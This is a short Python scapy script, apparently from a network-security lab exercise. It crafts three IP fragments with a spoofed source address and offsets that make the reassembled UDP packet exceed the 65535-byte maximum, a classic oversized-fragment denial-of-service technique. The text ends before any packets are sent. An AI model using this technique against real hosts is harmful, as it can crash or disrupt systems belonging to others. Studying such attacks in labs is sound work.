 #!/usr/bin/python3
from scapy.all import *
import random
import socket
import struct
MAXSIZE = 65535
#fragment no.1
ip1 = IP(src = '1.2.3.4', dst = '10.0.2.5', id = 1000, frag = 0, flags = 1)
udp = UDP(sport = 7070, dport = 9090, len = MAXSIZE, chksum = 0)
payload = 'A' * 80 + '\n'
pkt1 = ip1/udp/payload
#fragment no.2
ip2 = IP(src = '1.2.3.4', dst = '10.0.2.5', id = 1000, frag = 4095, flags = 1,
proto = 17)
payload = 'B' * 80 + '\n'
pkt2 = ip2/payload
#fragment no.3
ip3 = IP(src = '1.2.3.4', dst = '10.0.2.5', id = 1000, frag = 8190, flags = 0,
proto = 17)
payload = 'C' * 80 + '\n'
pkt3 = ip3/payload